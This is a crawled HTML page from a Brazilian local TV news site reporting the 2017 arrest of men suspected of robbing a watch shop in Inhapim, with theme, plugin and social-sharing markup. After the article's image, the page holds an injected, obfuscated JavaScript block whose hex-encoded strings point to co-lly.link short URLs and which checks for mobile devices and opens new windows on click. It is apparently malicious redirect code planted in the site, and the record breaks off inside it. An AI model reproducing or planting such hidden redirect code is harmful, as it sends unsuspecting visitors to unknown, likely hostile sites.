

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/
body_size: 16808
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Policia Militar prende homens suspeitos de assaltar uma relojoaria quarta-feira em Inhapim | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Policia Militar prende homens suspeitos de assaltar uma relojoaria quarta-feira em Inhapim" href="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"17bc80e8d4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='No programa; “Saúde pra Você” de hoje, Marinalva Soares conversou com o Educador físico Jorge Rocha, sobre esporte de aventura.' href='https://www.doctumtv.com.br/05/2017/no-programa-saude-pra-voce-de-hoje-marinalva-soares-conversou-com-o-educador-fisico-jorge-rocha-sobre-esporte-de-aventura/' />
<link rel='next' title='Rede de Ensino Doctum promove Semana da Enfermagem com palestras para os alunos.' href='https://www.doctumtv.com.br/05/2017/rede-de-ensino-doctum-promove-semana-da-enfermagem-com-palestras-para-os-alunos/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=15485' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2017%2Fpolicia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2017%2Fpolicia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-15485 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow95922'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow95922').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-15485 post type-post status-publish format-standard has-post-thumbnail hentry category-acontece category-destaque category-telejornal"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome-704x400.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/">Policia Militar prende homens suspeitos de assaltar uma relojoaria quarta-feira em Inhapim</a></h2>

			<p class="meta">18 maio, 2017 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/05/2017/policia-militar-prende-homens-suspeitos-de-assaltar-uma-relojoaria-quarta-feira-em-inhapim/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Policia Militar prende homens suspeitos de assaltar uma relojoaria quarta-feira em Inhapim" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>A prisão aconteceu em Cachoeira Escura.Neste momento a policia segue com equipes na cidade de Ipatinga e Iapú na busca da localização dos objetos roubados. Os nomes ainda não foram divulgados pela policia. A ação dos bandidos aconteceu na tarde desta quarta-feira. Eles fugiram sentido a cidade de Ipatinga após cometer o assalto à mão armada. A relojoaria, alvo do assaltantes, fic<span class="text_exposed_show">a localizada na rua Osvaldo Silva Araújo. Vários objetos de valor entre joias e relógios foram levados. Um aparelho de celular de um dos funcionários do estabelecimento também foi levado. Imagens obtidas pela equipe da Doctum TV do circuito interno da relojoaria mostra a chegada dos bandidos. O primeiro entra tranquilamente no local e retira a arma da cintura. Um homem que estava com um capacete na mão foi o primeiro a avistar o bandido e retorna para dentro da loja. O homem que esta de boné é puxado para o canto com a arma em direção a cabeça dele. Neste momento da para perceber que um outro rapaz fica na porta do lado de fora da relojoaria observando a movimentação de quem passa pela rua. Em seguida o rapaz de blusa branca sai carregando uma mochila nas costas fugindo com os produtos.</span></p>
<div style="width: 400px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-15485-1" width="400" height="224" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.doctumtv.com.br/wp-content/uploads/2017/05/18547630_1862502514010866_919942047312379904_n.mp4?_=1" /><a href="http://www.doctumtv.com.br/wp-content/uploads/2017/05/18547630_1862502514010866_919942047312379904_n.mp4">http://www.doctumtv.com.br/wp-content/uploads/2017/05/18547630_1862502514010866_919942047312379904_n.mp4</a></video></div>
<p>&nbsp;</p>
<p><a href="http://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome.jpg" rel='prettyPhoto'><img class="alignnone size-medium wp-image-15490" src="http://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome-300x190.jpg" alt="18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome" width="300" height="190" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome-300x190.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome-768x486.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome-704x445.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2017/05/18572548-238828096596694-6896829364038533120-n-YouTube-Google-Chrome.jpg 876w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6